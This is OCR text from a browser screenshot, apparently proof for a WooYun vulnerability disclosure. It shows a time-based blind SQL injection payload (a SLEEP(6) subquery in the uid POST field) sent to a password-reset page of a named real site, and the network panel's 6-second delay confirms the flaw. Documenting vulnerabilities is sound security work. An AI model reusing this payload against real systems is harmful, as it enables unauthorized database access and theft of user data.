 Load URL
http://tpm.tifaweb.com/Logo/rspassword.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=1)%0bAND%0b(SELECT%0b*%0bFROM%0b(SELECT%0b(SLEEP%0b(6)))test)%0bAND%0b1=1--
主页 关于我们 联系我们 欢迎您 wooyun 退出 Dswjcms
页面自动 跳转 等待时间： 1
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST rspassword.html 200 OK tpm.tifaweb.com 3.8 KB 115.29.190.4:80 6.13s
1 个请求 3.8 KB 6.13s (onload: 6.35s)
www.wooyun.org